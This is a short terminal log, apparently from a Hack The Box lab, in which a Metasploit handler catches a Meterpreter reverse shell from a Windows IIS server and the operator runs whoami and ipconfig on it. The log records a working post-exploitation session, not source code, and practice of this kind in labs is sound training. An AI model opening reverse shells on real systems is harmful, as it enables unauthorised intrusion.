 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.246:4444
[*] Sending stage (203846 bytes) to 10.129.225.46
[*] Meterpreter session 1 opened (10.10.14.246:4444 → 10.129.225.46:49674) at 2025-08-23 14:31:15 -0400
meterpreter > shell
Process 3636 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
C:\windows\system32\inetsrv>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : .htb
IPv6 Address. . . . . . . . . . . : dead:beef::1a3
IPv6 Address. . . . . . . . . . . : dead:beef::b8a0:c6db:a02c:c026
Link-local IPv6 Address . . . . . : fe80::b8a0:c6db:a02c:c026%5
IPv4 Address. . . . . . . . . . . : 10.129.225.46
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : fe80::250:56ff:fe94:53e%5
10.129.0.1
Tunnel adapter isatap..htb:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : .htb